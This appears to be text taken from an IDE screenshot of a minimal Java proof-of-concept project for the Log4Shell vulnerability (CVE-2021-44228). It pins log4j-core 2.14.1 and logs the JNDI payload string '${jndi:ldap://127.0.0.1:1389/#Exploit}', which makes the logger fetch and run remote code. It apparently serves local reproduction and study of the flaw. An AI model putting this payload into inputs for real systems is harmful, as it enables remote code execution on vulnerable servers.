 Project
.idea
src
main
java
Log4j
pom.xml
README.md
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_1
Maven: org.apache.logging.log4j:log4j-api:2.14.1
Maven: org.apache.logging.log4j:log4j-core:2.14.1
Scratches and Consoles
Log4j.java
CVE-2021-44228_log4j2
README.md
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class Log4j {
6
7
8 private static Logger LOG=LogManager.getLogger(Log4j.class);
9
10
11 public static void main(String[] args) {
12 LOG.error("${jndi:ldap://127.0.0.1:1389/#Exploit}");
13
14 }
15
16 }
17